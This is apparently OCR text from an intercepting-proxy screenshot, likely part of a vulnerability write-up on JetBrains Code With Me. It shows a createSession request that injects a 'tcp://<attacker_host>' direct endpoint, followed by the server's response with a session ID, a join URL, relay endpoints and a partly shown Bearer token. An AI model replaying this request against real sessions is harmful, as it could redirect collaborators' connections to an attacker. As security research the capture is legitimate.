 Send Cancel < > Target: https://code-with-me.jetbrains.com ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /createSession HTTP/1.1
2 Accept-Encoding: gzip, deflate
3 Content-Type: application/json; charset=utf-8
4 Cache-Control: no-cache
5 Pragma: no-cache
6 User-Agent: Java/11.0.8
7 Host: code-with-me.jetbrains.com
8 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
9 Connection: close
10 Content-Length: 417
11
12 {
13 "hostBuildNumber":"IC-202.7319.45",
14 "hostFingerprint":"04 87",
15 "hostPlatform":"osx-x64",
16 "hostProjectName":"projectName",
17 "hostUserMoniker":"username",
18 "hostUseRelay":true,
19 "hostDirectTcpEndpoints":[
"tcp://<attacker_host> "
],
20 "enabledHostFeatures":[
"direct_tcp",
21 "ws_relay"
],
22 "sessionId":"sUn2L9Js6TNjV77U3vxvAQ"
23 }
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Oct 2020 19:43:03 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Clacks-Overhead: GNU Terry Pratchett
7 X-Request-ID: ab755a5f6d05a334947a12404acdaca4
8 Strict-Transport-Security: max-age=15724800; includeSubDomains
9 Content-Length: 897
10
11 {
12 "sessionId" : "sUn2L9Js6TNjV77U3vxvAQ",
13 "joinUrl" :
"https://code-with-me.jetbrains.com/sUn2L9Js6TNjV77U3vxvAQ#fp=043
87",
14 "listenForClientConnectionEndpoint" :
"https://code-with-me.jetbrains.com/sUn2L9Js6TNjV77U3vxvAQ/joinPoll",
15 "wsRelay" : {
16 "controlChannelEndpoint" :
"wss://codewithme-relay-2.europe-north1-gke.intellij.net/register/sUn2L9Js6TNjV77U3vxvAQ",
17 "acceptChannelEndpointPrefix" :
"wss://codewithme-relay-2.europe-north1-gke.intellij.net/accept/sUn2L9Js6TNjV77U3vxvAQ",
18 "httpHeaders" : {
19 "Authorization" :
"Bearer
AAAAAAAA
pwmDiIUW
20 }
21 },
22 "hostFeaturesToEnable" : [ "ws_relay", "direct_tcp" ]
23 }